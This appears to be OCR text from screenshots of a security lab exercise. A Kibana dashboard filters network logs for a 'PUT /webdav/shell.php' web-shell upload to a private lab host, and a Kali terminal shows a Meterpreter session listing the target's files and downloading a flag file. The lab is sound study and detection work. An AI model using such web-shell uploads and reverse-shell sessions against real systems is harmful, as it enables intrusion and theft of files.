 Project 2 Dashboard - Kibana
[Metricbeat System] Overview
[Filebeat System] Syslog dash
Not secure
192.168.1.100:5601/app/kibana#/discover?_g=(filters:!(),refreshInterval
D
Discover
New Save Open Share Inspect
query : "PUT /webdav/shell.php"
+ Add filter
packetbeat-*
Search field names
Filter by type 0
Selected fields
_source
Available fields
Popular
t http.response.status_phrase
@timestamp
t _id
t _index
# _score
t _type
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
# client.bytes
client.ip
# client.port
# destination.bytes
Count
4
3
2
1
0
2022-05-01 00:00
2022-
Time _source
May 3, 2022 @ 02:45:28.457
query: P
agent.ty
method:
url.full
event.ca
May 3, 2022 @ 02:45:28.394
query: P
http.ver
http.res
type: tex
network.
May 3, 2022 @ 02:09:40.705
query: P
http.req
type: tex
network.
network.
May 3, 2022 @ 02:09:40.589
query: P
network.type: ipv4 network.transport: tcp network.protocol: http network.direction: outbound network.community_id: 1:c4APIyUos4iwZpIiMmaS4gTFYSk=
network.bytes: 1.8KB url.full: http://192.168.1.105/webdav/shell.php url.scheme: http url.domain: 192.168.1.105 url.path: /webdav/shell.php status: OK
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mozilla Firefox
/run/user/0/gvfs/...
Shell No. 1
webdav - File Ma...
10:10 AM
/run/user/0/gvfs/dav:host=192.168.1.105,ssl=false,prefix=%2Fwebdav/shell.php - Mousepad
File Edit Search View
Shell No. 1
File Actions Edit View Help
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2022-05-07 08:46:12 -0700 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 900 dir 2022-05-07 08:49:43 -0700 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2022-05-07 08:46:15 -0700 sys
41777/rwxrwxrwx 4096 dir 2022-05-07 08:46:56 -0700 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > download flag.txt
[*] Downloading: flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt → flag.txt
[*] download : flag.txt → flag.txt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.105 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) > exit
root@Kali:~# ls -a
. .config Downloads .lesshst Pictures Videos
.. .dbus .face .local .profile .viminfo
.bash_history Desktop flag.txt .mozilla Public .Xauthority
.bashrc .dmrc .gnupg .msf4 shell.php .xsession-errors
.cache Documents .ICEauthority Music Templates .xsession-errors.old
root@Kali:~# cat flag.txt
b1ng0w@5h1sn@m0
root@Kali:~#
Status: Running
Type here to search
5:10 PM
5/7/2022